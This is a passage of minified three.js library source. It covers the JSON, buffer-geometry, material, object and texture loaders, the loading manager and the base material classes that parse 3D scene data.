a&&(console.warn("THREE.JSONLoader: showStatus parameter has been removed from constructor."),a=void 0),this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this.withCredentials=!1},THREE.JSONLoader.prototype={constructor:THREE.JSONLoader,get statusDomElement(){return void 0===this._statusDomElement&&(this._statusDomElement=document.createElement("div")),console.warn("THREE.JSONLoader: .statusDomElement has been removed."),this._statusDomElement},load:function(a,b,c,d){var e=this,f=this.texturePath&&"string"==typeof this.texturePath?this.texturePath:THREE.Loader.prototype.extractUrlBase(a),g=new THREE.XHRLoader(this.manager);g.setWithCredentials(this.withCredentials),g.load(a,function(c){c=JSON.parse(c);var d=c.metadata;if(void 0!==d&&(d=d.type,void 0!==d)){if("object"===d.toLowerCase())return void console.error("THREE.JSONLoader: "+a+" should be loaded with THREE.ObjectLoader instead.");if("scene"===d.toLowerCase())return void console.error("THREE.JSONLoader: "+a+" should be loaded with THREE.SceneLoader instead.")}c=e.parse(c,f),b(c.geometry,c.materials)},c,d)},setTexturePath:function(a){this.texturePath=a},parse:function(a,b){var c=new THREE.Geometry,d=void 0!==a.scale?1/a.scale:1;return function(b){var d,e,f,g,h,i,j,k,l,m,n,o,p,q=a.faces;i=a.vertices;var r=a.normals,s=a.colors,t=0;if(void 0!==a.uvs){for(d=0;d<a.uvs.length;d++)a.uvs[d].length&&t++;for(d=0;d<t;d++)c.faceVertexUvs[d]=[]}for(g=0,h=i.length;g<h;)d=new THREE.Vector3,d.x=i[g++]*b,d.y=i[g++]*b,d.z=i[g++]*b,c.vertices.push(d);for(g=0,h=q.length;g<h;)if(b=q[g++],l=1&b,f=2&b,d=8&b,j=16&b,m=32&b,i=64&b,b&=128,l){if(l=new THREE.Face3,l.a=q[g],l.b=q[g+1],l.c=q[g+3],n=new THREE.Face3,n.a=q[g+1],n.b=q[g+2],n.c=q[g+3],g+=4,f&&(f=q[g++],l.materialIndex=f,n.materialIndex=f),f=c.faces.length,d)for(d=0;d<t;d++)for(o=a.uvs[d],c.faceVertexUvs[d][f]=[],c.faceVertexUvs[d][f+1]=[],e=0;4>e;e++)k=q[g++],p=o[2*k],k=o[2*k+1],p=new THREE.Vector2(p,k),2!==e&&c.faceVertexUvs[d][f].push(p),0!==e&&c.faceVertexUvs[d][f+1].push(p);if(j&&(j=3*q[g++],l.normal.set(r[j++],r[j++],r[j]),n.normal.copy(l.normal)),m)for(d=0;4>d;d++)j=3*q[g++],m=new THREE.Vector3(r[j++],r[j++],r[j]),2!==d&&l.vertexNormals.push(m),0!==d&&n.vertexNormals.push(m);if(i&&(i=q[g++],i=s[i],l.color.setHex(i),n.color.setHex(i)),b)for(d=0;4>d;d++)i=q[g++],i=s[i],2!==d&&l.vertexColors.push(new THREE.Color(i)),0!==d&&n.vertexColors.push(new THREE.Color(i));c.faces.push(l),c.faces.push(n)}else{if(l=new THREE.Face3,l.a=q[g++],l.b=q[g++],l.c=q[g++],f&&(f=q[g++],l.materialIndex=f),f=c.faces.length,d)for(d=0;d<t;d++)for(o=a.uvs[d],c.faceVertexUvs[d][f]=[],e=0;3>e;e++)k=q[g++],p=o[2*k],k=o[2*k+1],p=new THREE.Vector2(p,k),c.faceVertexUvs[d][f].push(p);if(j&&(j=3*q[g++],l.normal.set(r[j++],r[j++],r[j])),m)for(d=0;3>d;d++)j=3*q[g++],m=new THREE.Vector3(r[j++],r[j++],r[j]),l.vertexNormals.push(m);if(i&&(i=q[g++],l.color.setHex(s[i])),b)for(d=0;3>d;d++)i=q[g++],l.vertexColors.push(new THREE.Color(s[i]));c.faces.push(l)}}(d),function(){var b=void 0!==a.influencesPerVertex?a.influencesPerVertex:2;if(a.skinWeights)for(var d=0,e=a.skinWeights.length;d<e;d+=b)c.skinWeights.push(new THREE.Vector4(a.skinWeights[d],1<b?a.skinWeights[d+1]:0,2<b?a.skinWeights[d+2]:0,3<b?a.skinWeights[d+3]:0));if(a.skinIndices)for(d=0,e=a.skinIndices.length;d<e;d+=b)c.skinIndices.push(new THREE.Vector4(a.skinIndices[d],1<b?a.skinIndices[d+1]:0,2<b?a.skinIndices[d+2]:0,3<b?a.skinIndices[d+3]:0));c.bones=a.bones,c.bones&&0<c.bones.length&&(c.skinWeights.length!==c.skinIndices.length||c.skinIndices.length!==c.vertices.length)&&console.warn("When skinning, number of vertices ("+c.vertices.length+"), skinIndices ("+c.skinIndices.length+"), and skinWeights ("+c.skinWeights.length+") should match.")}(),function(b){if(void 0!==a.morphTargets)for(var d=0,e=a.morphTargets.length;d<e;d++){c.morphTargets[d]={},c.morphTargets[d].name=a.morphTargets[d].name,c.morphTargets[d].vertices=[];for(var f=c.morphTargets[d].vertices,g=a.morphTargets[d].vertices,h=0,i=g.length;h<i;h+=3){var j=new THREE.Vector3;j.x=g[h]*b,j.y=g[h+1]*b,j.z=g[h+2]*b,f.push(j)}}if(void 0!==a.morphColors&&0<a.morphColors.length)for(console.warn('THREE.JSONLoader: "morphColors" no longer supported. Using them as face colors.'),b=c.faces,f=a.morphColors[0].colors,d=0,e=b.length;d<e;d++)b[d].color.fromArray(f,3*d)}(d),function(){var b=[],d=[];void 0!==a.animation&&d.push(a.animation),void 0!==a.animations&&(a.animations.length?d=d.concat(a.animations):d.push(a.animations));for(var e=0;e<d.length;e++){var f=THREE.AnimationClip.parseAnimation(d[e],c.bones);f&&b.push(f)}c.morphTargets&&(d=THREE.AnimationClip.CreateClipsFromMorphTargetSequences(c.morphTargets,10),b=b.concat(d)),0<b.length&&(c.animations=b)}(),c.computeFaceNormals(),c.computeBoundingSphere(),void 0===a.materials||0===a.materials.length?{geometry:c}:(d=THREE.Loader.prototype.initMaterials(a.materials,b,this.crossOrigin),{geometry:c,materials:d})}},THREE.LoadingManager=function(a,b,c){var d=this,e=!1,f=0,g=0;this.onStart=void 0,this.onLoad=a,this.onProgress=b,this.onError=c,this.itemStart=function(a){g++,!1===e&&void 0!==d.onStart&&d.onStart(a,f,g),e=!0},this.itemEnd=function(a){f++,void 0!==d.onProgress&&d.onProgress(a,f,g),f===g&&(e=!1,void 0!==d.onLoad)&&d.onLoad()},this.itemError=function(a){void 0!==d.onError&&d.onError(a)}},THREE.DefaultLoadingManager=new THREE.LoadingManager,THREE.BufferGeometryLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.BufferGeometryLoader.prototype={constructor:THREE.BufferGeometryLoader,load:function(a,b,c,d){var e=this;new THREE.XHRLoader(e.manager).load(a,function(a){b(e.parse(JSON.parse(a)))},c,d)},parse:function(a){var b=new THREE.BufferGeometry,c=a.data.index,d={Int8Array:Int8Array,Uint8Array:Uint8Array,Uint8ClampedArray:Uint8ClampedArray,Int16Array:Int16Array,Uint16Array:Uint16Array,Int32Array:Int32Array,Uint32Array:Uint32Array,Float32Array:Float32Array,Float64Array:Float64Array};void 0!==c&&(c=new d[c.type](c.array),b.setIndex(new THREE.BufferAttribute(c,1)));var e,f=a.data.attributes;for(e in f){var g=f[e],c=new d[g.type](g.array);b.addAttribute(e,new THREE.BufferAttribute(c,g.itemSize))}if(d=a.data.groups||a.data.drawcalls||a.data.offsets,void 0!==d)for(e=0,c=d.length;e!==c;++e)f=d[e],b.addGroup(f.start,f.count,f.materialIndex);return a=a.data.boundingSphere,void 0!==a&&(d=new THREE.Vector3,void 0!==a.center&&d.fromArray(a.center),b.boundingSphere=new THREE.Sphere(d,a.radius)),b}},THREE.MaterialLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this.textures={}},THREE.MaterialLoader.prototype={constructor:THREE.MaterialLoader,load:function(a,b,c,d){var e=this;new THREE.XHRLoader(e.manager).load(a,function(a){b(e.parse(JSON.parse(a)))},c,d)},setTextures:function(a){this.textures=a},getTexture:function(a){var b=this.textures;return void 0===b[a]&&console.warn("THREE.MaterialLoader: Undefined texture",a),b[a]},parse:function(a){var b=new THREE[a.type];if(void 0!==a.uuid&&(b.uuid=a.uuid),void 0!==a.name&&(b.name=a.name),void 0!==a.color&&b.color.setHex(a.color),void 0!==a.roughness&&(b.roughness=a.roughness),void 0!==a.metalness&&(b.metalness=a.metalness),void 0!==a.emissive&&b.emissive.setHex(a.emissive),void 0!==a.specular&&b.specular.setHex(a.specular),void 0!==a.shininess&&(b.shininess=a.shininess),void 0!==a.uniforms&&(b.uniforms=a.uniforms),void 0!==a.vertexShader&&(b.vertexShader=a.vertexShader),void 0!==a.fragmentShader&&(b.fragmentShader=a.fragmentShader),void 0!==a.vertexColors&&(b.vertexColors=a.vertexColors),void 0!==a.shading&&(b.shading=a.shading),void 0!==a.blending&&(b.blending=a.blending),void 0!==a.side&&(b.side=a.side),void 0!==a.opacity&&(b.opacity=a.opacity),void 0!==a.transparent&&(b.transparent=a.transparent),void 0!==a.alphaTest&&(b.alphaTest=a.alphaTest),void 0!==a.depthTest&&(b.depthTest=a.depthTest),void 0!==a.depthWrite&&(b.depthWrite=a.depthWrite),void 0!==a.colorWrite&&(b.colorWrite=a.colorWrite),void 0!==a.wireframe&&(b.wireframe=a.wireframe),void 0!==a.wireframeLinewidth&&(b.wireframeLinewidth=a.wireframeLinewidth),void 0!==a.size&&(b.size=a.size),void 0!==a.sizeAttenuation&&(b.sizeAttenuation=a.sizeAttenuation),void 0!==a.map&&(b.map=this.getTexture(a.map)),void 0!==a.alphaMap&&(b.alphaMap=this.getTexture(a.alphaMap),b.transparent=!0),void 0!==a.bumpMap&&(b.bumpMap=this.getTexture(a.bumpMap)),void 0!==a.bumpScale&&(b.bumpScale=a.bumpScale),void 0!==a.normalMap&&(b.normalMap=this.getTexture(a.normalMap)),void 0!==a.normalScale){var c=a.normalScale;!1===Array.isArray(c)&&(c=[c,c]),b.normalScale=(new THREE.Vector2).fromArray(c)}if(void 0!==a.displacementMap&&(b.displacementMap=this.getTexture(a.displacementMap)),void 0!==a.displacementScale&&(b.displacementScale=a.displacementScale),void 0!==a.displacementBias&&(b.displacementBias=a.displacementBias),void 0!==a.roughnessMap&&(b.roughnessMap=this.getTexture(a.roughnessMap)),void 0!==a.metalnessMap&&(b.metalnessMap=this.getTexture(a.metalnessMap)),void 0!==a.emissiveMap&&(b.emissiveMap=this.getTexture(a.emissiveMap)),void 0!==a.emissiveIntensity&&(b.emissiveIntensity=a.emissiveIntensity),void 0!==a.specularMap&&(b.specularMap=this.getTexture(a.specularMap)),void 0!==a.envMap&&(b.envMap=this.getTexture(a.envMap),b.combine=THREE.MultiplyOperation),a.reflectivity&&(b.reflectivity=a.reflectivity),void 0!==a.lightMap&&(b.lightMap=this.getTexture(a.lightMap)),void 0!==a.lightMapIntensity&&(b.lightMapIntensity=a.lightMapIntensity),void 0!==a.aoMap&&(b.aoMap=this.getTexture(a.aoMap)),void 0!==a.aoMapIntensity&&(b.aoMapIntensity=a.aoMapIntensity),void 0!==a.materials)for(var c=0,d=a.materials.length;c<d;c++)b.materials.push(this.parse(a.materials[c]));return b}},THREE.ObjectLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this.texturePath=""},THREE.ObjectLoader.prototype={constructor:THREE.ObjectLoader,load:function(a,b,c,d){""===this.texturePath&&(this.texturePath=a.substring(0,a.lastIndexOf("/")+1));var e=this;new THREE.XHRLoader(e.manager).load(a,function(a){e.parse(JSON.parse(a),b)},c,d)},setTexturePath:function(a){this.texturePath=a},setCrossOrigin:function(a){this.crossOrigin=a},parse:function(a,b){var c=this.parseGeometries(a.geometries),d=this.parseImages(a.images,function(){void 0!==b&&b(e)}),d=this.parseTextures(a.textures,d),d=this.parseMaterials(a.materials,d),e=this.parseObject(a.object,c,d);return a.animations&&(e.animations=this.parseAnimations(a.animations)),void 0!==a.images&&0!==a.images.length||void 0===b||b(e),e},parseGeometries:function(a){var b={};if(void 0!==a)for(var c=new THREE.JSONLoader,d=new THREE.BufferGeometryLoader,e=0,f=a.length;e<f;e++){var g,h=a[e];switch(h.type){case"PlaneGeometry":case"PlaneBufferGeometry":g=new THREE[h.type](h.width,h.height,h.widthSegments,h.heightSegments);break;case"BoxGeometry":case"CubeGeometry":g=new THREE.BoxGeometry(h.width,h.height,h.depth,h.widthSegments,h.heightSegments,h.depthSegments);break;case"CircleBufferGeometry":g=new THREE.CircleBufferGeometry(h.radius,h.segments,h.thetaStart,h.thetaLength);break;case"CircleGeometry":g=new THREE.CircleGeometry(h.radius,h.segments,h.thetaStart,h.thetaLength);break;case"CylinderGeometry":g=new THREE.CylinderGeometry(h.radiusTop,h.radiusBottom,h.height,h.radialSegments,h.heightSegments,h.openEnded,h.thetaStart,h.thetaLength);break;case"SphereGeometry":g=new THREE.SphereGeometry(h.radius,h.widthSegments,h.heightSegments,h.phiStart,h.phiLength,h.thetaStart,h.thetaLength);break;case"SphereBufferGeometry":g=new THREE.SphereBufferGeometry(h.radius,h.widthSegments,h.heightSegments,h.phiStart,h.phiLength,h.thetaStart,h.thetaLength);break;case"DodecahedronGeometry":g=new THREE.DodecahedronGeometry(h.radius,h.detail);break;case"IcosahedronGeometry":g=new THREE.IcosahedronGeometry(h.radius,h.detail);break;case"OctahedronGeometry":g=new THREE.OctahedronGeometry(h.radius,h.detail);break;case"TetrahedronGeometry":g=new THREE.TetrahedronGeometry(h.radius,h.detail);break;case"RingGeometry":g=new THREE.RingGeometry(h.innerRadius,h.outerRadius,h.thetaSegments,h.phiSegments,h.thetaStart,h.thetaLength);break;case"TorusGeometry":g=new THREE.TorusGeometry(h.radius,h.tube,h.radialSegments,h.tubularSegments,h.arc);break;case"TorusKnotGeometry":g=new THREE.TorusKnotGeometry(h.radius,h.tube,h.radialSegments,h.tubularSegments,h.p,h.q,h.heightScale);break;case"LatheGeometry":g=new THREE.LatheGeometry(h.points,h.segments,h.phiStart,h.phiLength);break;case"BufferGeometry":g=d.parse(h);break;case"Geometry":g=c.parse(h.data,this.texturePath).geometry;break;default:console.warn('THREE.ObjectLoader: Unsupported geometry type "'+h.type+'"');continue}g.uuid=h.uuid,void 0!==h.name&&(g.name=h.name),b[h.uuid]=g}return b},parseMaterials:function(a,b){var c={};if(void 0!==a){var d=new THREE.MaterialLoader;d.setTextures(b);for(var e=0,f=a.length;e<f;e++){var g=d.parse(a[e]);c[g.uuid]=g}}return c},parseAnimations:function(a){for(var b=[],c=0;c<a.length;c++){var d=THREE.AnimationClip.parse(a[c]);b.push(d)}return b},parseImages:function(a,b){function c(a){return d.manager.itemStart(a),g.load(a,function(){d.manager.itemEnd(a)})}var d=this,e={};if(void 0!==a&&0<a.length){var f=new THREE.LoadingManager(b),g=new THREE.ImageLoader(f);
g.setCrossOrigin(this.crossOrigin);for(var f=0,h=a.length;f<h;f++){var i=a[f],j=/^(\/\/)|([a-z]+:(\/\/)?)/i.test(i.url)?i.url:d.texturePath+i.url;e[i.uuid]=c(j)}}return e},parseTextures:function(a,b){function c(a){return"number"==typeof a?a:(console.warn("THREE.ObjectLoader.parseTexture: Constant should be in numeric form.",a),THREE[a])}var d={};if(void 0!==a)for(var e=0,f=a.length;e<f;e++){var g=a[e];void 0===g.image&&console.warn('THREE.ObjectLoader: No "image" specified for',g.uuid),void 0===b[g.image]&&console.warn("THREE.ObjectLoader: Undefined image",g.image);var h=new THREE.Texture(b[g.image]);h.needsUpdate=!0,h.uuid=g.uuid,void 0!==g.name&&(h.name=g.name),void 0!==g.mapping&&(h.mapping=c(g.mapping)),void 0!==g.offset&&(h.offset=new THREE.Vector2(g.offset[0],g.offset[1])),void 0!==g.repeat&&(h.repeat=new THREE.Vector2(g.repeat[0],g.repeat[1])),void 0!==g.minFilter&&(h.minFilter=c(g.minFilter)),void 0!==g.magFilter&&(h.magFilter=c(g.magFilter)),void 0!==g.anisotropy&&(h.anisotropy=g.anisotropy),Array.isArray(g.wrap)&&(h.wrapS=c(g.wrap[0]),h.wrapT=c(g.wrap[1])),d[g.uuid]=h}return d},parseObject:function(){var a=new THREE.Matrix4;return function(b,c,d){function e(a){return void 0===c[a]&&console.warn("THREE.ObjectLoader: Undefined geometry",a),c[a]}function f(a){if(void 0!==a)return void 0===d[a]&&console.warn("THREE.ObjectLoader: Undefined material",a),d[a]}var g;switch(b.type){case"Scene":g=new THREE.Scene;break;case"PerspectiveCamera":g=new THREE.PerspectiveCamera(b.fov,b.aspect,b.near,b.far);break;case"OrthographicCamera":g=new THREE.OrthographicCamera(b.left,b.right,b.top,b.bottom,b.near,b.far);break;case"AmbientLight":g=new THREE.AmbientLight(b.color,b.intensity);break;case"DirectionalLight":g=new THREE.DirectionalLight(b.color,b.intensity);break;case"PointLight":g=new THREE.PointLight(b.color,b.intensity,b.distance,b.decay);break;case"SpotLight":g=new THREE.SpotLight(b.color,b.intensity,b.distance,b.angle,b.penumbra,b.decay);break;case"HemisphereLight":g=new THREE.HemisphereLight(b.color,b.groundColor,b.intensity);break;case"Mesh":g=e(b.geometry);var h=f(b.material);g=g.bones&&0<g.bones.length?new THREE.SkinnedMesh(g,h):new THREE.Mesh(g,h);break;case"LOD":g=new THREE.LOD;break;case"Line":g=new THREE.Line(e(b.geometry),f(b.material),b.mode);break;case"PointCloud":case"Points":g=new THREE.Points(e(b.geometry),f(b.material));break;case"Sprite":g=new THREE.Sprite(f(b.material));break;case"Group":g=new THREE.Group;break;default:g=new THREE.Object3D}if(g.uuid=b.uuid,void 0!==b.name&&(g.name=b.name),void 0!==b.matrix?(a.fromArray(b.matrix),a.decompose(g.position,g.quaternion,g.scale)):(void 0!==b.position&&g.position.fromArray(b.position),void 0!==b.rotation&&g.rotation.fromArray(b.rotation),void 0!==b.scale&&g.scale.fromArray(b.scale)),void 0!==b.castShadow&&(g.castShadow=b.castShadow),void 0!==b.receiveShadow&&(g.receiveShadow=b.receiveShadow),void 0!==b.visible&&(g.visible=b.visible),void 0!==b.userData&&(g.userData=b.userData),void 0!==b.children)for(var i in b.children)g.add(this.parseObject(b.children[i],c,d));if("LOD"===b.type)for(b=b.levels,h=0;h<b.length;h++){var j=b[h];i=g.getObjectByProperty("uuid",j.object),void 0!==i&&g.addLevel(i,j.distance)}return g}}()},THREE.TextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.TextureLoader.prototype={constructor:THREE.TextureLoader,load:function(a,b,c,d){var e=new THREE.Texture,f=new THREE.ImageLoader(this.manager);return f.setCrossOrigin(this.crossOrigin),f.setPath(this.path),f.load(a,function(a){e.image=a,e.needsUpdate=!0,void 0!==b&&b(e)},c,d),e},setCrossOrigin:function(a){this.crossOrigin=a},setPath:function(a){this.path=a}},THREE.CubeTextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.CubeTextureLoader.prototype={constructor:THREE.CubeTextureLoader,load:function(a,b,c,d){function e(c){g.load(a[c],function(a){f.images[c]=a,h++,6===h&&(f.needsUpdate=!0,b&&b(f))},void 0,d)}var f=new THREE.CubeTexture([]),g=new THREE.ImageLoader(this.manager);g.setCrossOrigin(this.crossOrigin),g.setPath(this.path);var h=0;for(c=0;c<a.length;++c)e(c);return f},setCrossOrigin:function(a){this.crossOrigin=a},setPath:function(a){this.path=a}},THREE.DataTextureLoader=THREE.BinaryTextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this._parser=null},THREE.BinaryTextureLoader.prototype={constructor:THREE.BinaryTextureLoader,load:function(a,b,c,d){var e=this,f=new THREE.DataTexture,g=new THREE.XHRLoader(this.manager);return g.setResponseType("arraybuffer"),g.load(a,function(a){(a=e._parser(a))&&(void 0!==a.image?f.image=a.image:void 0!==a.data&&(f.image.width=a.width,f.image.height=a.height,f.image.data=a.data),f.wrapS=void 0!==a.wrapS?a.wrapS:THREE.ClampToEdgeWrapping,f.wrapT=void 0!==a.wrapT?a.wrapT:THREE.ClampToEdgeWrapping,f.magFilter=void 0!==a.magFilter?a.magFilter:THREE.LinearFilter,f.minFilter=void 0!==a.minFilter?a.minFilter:THREE.LinearMipMapLinearFilter,f.anisotropy=void 0!==a.anisotropy?a.anisotropy:1,void 0!==a.format&&(f.format=a.format),void 0!==a.type&&(f.type=a.type),void 0!==a.mipmaps&&(f.mipmaps=a.mipmaps),1===a.mipmapCount&&(f.minFilter=THREE.LinearFilter),f.needsUpdate=!0,b&&b(f,a))},c,d),f}},THREE.CompressedTextureLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this._parser=null},THREE.CompressedTextureLoader.prototype={constructor:THREE.CompressedTextureLoader,load:function(a,b,c,d){function e(e){i.load(a[e],function(a){a=f._parser(a,!0),g[e]={width:a.width,height:a.height,format:a.format,mipmaps:a.mipmaps},j+=1,6===j&&(1===a.mipmapCount&&(h.minFilter=THREE.LinearFilter),h.format=a.format,h.needsUpdate=!0,b&&b(h))},c,d)}var f=this,g=[],h=new THREE.CompressedTexture;h.image=g;var i=new THREE.XHRLoader(this.manager);if(i.setPath(this.path),i.setResponseType("arraybuffer"),Array.isArray(a))for(var j=0,k=0,l=a.length;k<l;++k)e(k);else i.load(a,function(a){if(a=f._parser(a,!0),a.isCubemap)for(var c=a.mipmaps.length/a.mipmapCount,d=0;d<c;d++){g[d]={mipmaps:[]};for(var e=0;e<a.mipmapCount;e++)g[d].mipmaps.push(a.mipmaps[d*a.mipmapCount+e]),g[d].format=a.format,g[d].width=a.width,g[d].height=a.height}else h.image.width=a.width,h.image.height=a.height,h.mipmaps=a.mipmaps;1===a.mipmapCount&&(h.minFilter=THREE.LinearFilter),h.format=a.format,h.needsUpdate=!0,b&&b(h)},c,d);return h},setPath:function(a){this.path=a}},THREE.Material=function(){Object.defineProperty(this,"id",{value:THREE.MaterialIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="Material",this.side=THREE.FrontSide,this.opacity=1,this.transparent=!1,this.blending=THREE.NormalBlending,this.blendSrc=THREE.SrcAlphaFactor,this.blendDst=THREE.OneMinusSrcAlphaFactor,this.blendEquation=THREE.AddEquation,this.blendEquationAlpha=this.blendDstAlpha=this.blendSrcAlpha=null,this.depthFunc=THREE.LessEqualDepth,this.colorWrite=this.depthWrite=this.depthTest=!0,this.precision=null,this.polygonOffset=!1,this.overdraw=this.alphaTest=this.polygonOffsetUnits=this.polygonOffsetFactor=0,this._needsUpdate=this.visible=!0},THREE.Material.prototype={constructor:THREE.Material,get needsUpdate(){return this._needsUpdate},set needsUpdate(a){!0===a&&this.update(),this._needsUpdate=a},setValues:function(a){if(void 0!==a)for(var b in a){var c=a[b];if(void 0===c)console.warn("THREE.Material: '"+b+"' parameter is undefined.");else{var d=this[b];void 0===d?console.warn("THREE."+this.type+": '"+b+"' is not a property of this material."):d instanceof THREE.Color?d.set(c):d instanceof THREE.Vector3&&c instanceof THREE.Vector3?d.copy(c):this[b]="overdraw"===b?Number(c):c}}},toJSON:function(a){function b(a){var b,c=[];for(b in a){var d=a[b];delete d.metadata,c.push(d)}return c}var c=void 0===a;c&&(a={textures:{},images:{}});var d={metadata:{version:4.4,type:"Material",generator:"Material.toJSON"}};return d.uuid=this.uuid,d.type=this.type,""!==this.name&&(d.name=this.name),this.color instanceof THREE.Color&&(d.color=this.color.getHex()),.5!==this.roughness&&(d.roughness=this.roughness),.5!==this.metalness&&(d.metalness=this.metalness),this.emissive instanceof THREE.Color&&(d.emissive=this.emissive.getHex()),this.specular instanceof THREE.Color&&(d.specular=this.specular.getHex()),void 0!==this.shininess&&(d.shininess=this.shininess),this.map instanceof THREE.Texture&&(d.map=this.map.toJSON(a).uuid),this.alphaMap instanceof THREE.Texture&&(d.alphaMap=this.alphaMap.toJSON(a).uuid),this.lightMap instanceof THREE.Texture&&(d.lightMap=this.lightMap.toJSON(a).uuid),this.bumpMap instanceof THREE.Texture&&(d.bumpMap=this.bumpMap.toJSON(a).uuid,d.bumpScale=this.bumpScale),this.normalMap instanceof THREE.Texture&&(d.normalMap=this.normalMap.toJSON(a).uuid,d.normalScale=this.normalScale.toArray()),this.displacementMap instanceof THREE.Texture&&(d.displacementMap=this.displacementMap.toJSON(a).uuid,d.displacementScale=this.displacementScale,d.displacementBias=this.displacementBias),this.roughnessMap instanceof THREE.Texture&&(d.roughnessMap=this.roughnessMap.toJSON(a).uuid),this.metalnessMap instanceof THREE.Texture&&(d.metalnessMap=this.metalnessMap.toJSON(a).uuid),this.emissiveMap instanceof THREE.Texture&&(d.emissiveMap=this.emissiveMap.toJSON(a).uuid),this.specularMap instanceof THREE.Texture&&(d.specularMap=this.specularMap.toJSON(a).uuid),this.envMap instanceof THREE.Texture&&(d.envMap=this.envMap.toJSON(a).uuid,d.reflectivity=this.reflectivity),void 0!==this.size&&(d.size=this.size),void 0!==this.sizeAttenuation&&(d.sizeAttenuation=this.sizeAttenuation),void 0!==this.vertexColors&&this.vertexColors!==THREE.NoColors&&(d.vertexColors=this.vertexColors),void 0!==this.shading&&this.shading!==THREE.SmoothShading&&(d.shading=this.shading),void 0!==this.blending&&this.blending!==THREE.NormalBlending&&(d.blending=this.blending),void 0!==this.side&&this.side!==THREE.FrontSide&&(d.side=this.side),1>this.opacity&&(d.opacity=this.opacity),!0===this.transparent&&(d.transparent=this.transparent),0<this.alphaTest&&(d.alphaTest=this.alphaTest),!0===this.wireframe&&(d.wireframe=this.wireframe),1<this.wireframeLinewidth&&(d.wireframeLinewidth=this.wireframeLinewidth),c&&(c=b(a.textures),a=b(a.images),0<c.length&&(d.textures=c),0<a.length&&(d.images=a)),d},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.name=a.name,this.side=a.side,this.opacity=a.opacity,this.transparent=a.transparent,this.blending=a.blending,this.blendSrc=a.blendSrc,this.blendDst=a.blendDst,this.blendEquation=a.blendEquation,this.blendSrcAlpha=a.blendSrcAlpha,this.blendDstAlpha=a.blendDstAlpha,this.blendEquationAlpha=a.blendEquationAlpha,this.depthFunc=a.depthFunc,this.depthTest=a.depthTest,this.depthWrite=a.depthWrite,this.colorWrite=a.colorWrite,this.precision=a.precision,this.polygonOffset=a.polygonOffset,this.polygonOffsetFactor=a.polygonOffsetFactor,this.polygonOffsetUnits=a.polygonOffsetUnits,this.alphaTest=a.alphaTest,this.overdraw=a.overdraw,this.visible=a.visible,this},update:function(){this.dispatchEvent({type:"update"})},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.Material.prototype),THREE.MaterialIdCount=0,THREE.LineBasicMaterial=function(a){THREE.Material.call(this),this.type="LineBasicMaterial",this.color=new THREE.Color(16777215),this.linewidth=1,this.linejoin=this.linecap="round",this.vertexColors=THREE.NoColors,this.fog=!0,this.setValues(a)},THREE.LineBasicMaterial.prototype=Object.create(THREE.Material.prototype),THREE.LineBasicMaterial.prototype.constructor=THREE.LineBasicMaterial,THREE.LineBasicMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.linewidth=a.linewidth,this.linecap=a.linecap,this.linejoin=a.linejoin,this.vertexColors=a.vertexColors,this.fog=a.fog,this},THREE.LineDashedMaterial=function(a){THREE.Material.call(this),this.type="LineDashedMaterial",this.color=new THREE.Color(16777215),this.scale=this.linewidth=1,this.dashSize=3,this.gapSize=1,this.vertexColors=THREE.NoColors,this.fog=!0,this.setValues(a)},THREE.LineDashedMaterial.prototype=Object.create(THREE.Material.prototype),THREE.LineDashedMaterial.prototype.constructor=THREE.LineDashedMaterial,THREE.LineDashedMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.linewidth=a.linewidth,this.scale=a.scale,this.dashSize=a.dashSize,this.gapSize=a.gapSize,this.vertexColors=a.vertexColors,this.fog=a.fog,this},THREE.MeshBasicMaterial=function(a){THREE.Material.call(this),this.type="MeshBasicMaterial",this.color=new THREE.Color(16777215),this.aoMap=this.map=null,this.aoMapIntensity=1,this.envMap=this.alphaMap=this.specularMap=null,this.combine=THREE.MultiplyOperation,this.reflectivity=1,this.refractionRatio=.98,this.fog=!0,this.shading=THREE.SmoothShading,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshBasicMaterial.prototype=Object.create(THREE.Material.prototype),THREE.MeshBasicMaterial.prototype.constructor=THREE.MeshBasicMaterial,THREE.MeshBasicMaterial.prototype.copy=function(a){return THREE.Material.prototype.copy.call(this,a),this.color.copy(a.color),this.map=a.map,this.aoMap=a.aoMap,this.aoMapIntensity=a.aoMapIntensity,this.specularMap=a.specularMap,this.alphaMap=a.alphaMap,this.envMap=a.envMap,this.combine=a.combine,this.reflectivity=a.reflectivity,this.refractionRatio=a.refractionRatio,this.fog=a.fog,this.shading=a.shading,this.wireframe=a.wireframe,this.wireframeLinewidth=a.wireframeLinewidth,this.wireframeLinecap=a.wireframeLinecap,this.wireframeLinejoin=a.wireframeLinejoin,this.vertexColors=a.vertexColors,this.skinning=a.skinning,this.morphTargets=a.morphTargets,this},THREE.MeshLambertMaterial=function(a){THREE.Material.call(this),this.type="MeshLambertMaterial",this.color=new THREE.Color(16777215),this.lightMap=this.map=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new THREE.Color(0),this.emissiveIntensity=1,this.envMap=this.alphaMap=this.specularMap=this.emissiveMap=null,this.combine=THREE.MultiplyOperation,this.reflectivity=1,this.refractionRatio=.98,this.fog=!0,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinejoin=this.wireframeLinecap="round",this.vertexColors=THREE.NoColors,this.morphNormals=this.morphTargets=this.skinning=!1,this.setValues(a)},THREE.MeshLambertMaterial.prototype=Object.create(THREE.Material.prototype);THREE.MeshLambertMaterial.prototype.constructor=THREE.MeshLambertMaterial;THREE.MeshLambertMaterial.prototype.copy=function(a){return 